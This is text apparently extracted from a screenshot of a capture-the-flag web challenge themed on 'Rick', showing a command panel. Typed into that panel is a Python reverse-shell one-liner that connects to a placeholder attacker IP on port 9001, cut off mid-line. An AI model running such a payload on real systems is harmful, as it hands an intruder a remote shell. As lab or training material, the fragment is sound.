 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
export RHOST="X.X.X.X";export RPORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno()
Execute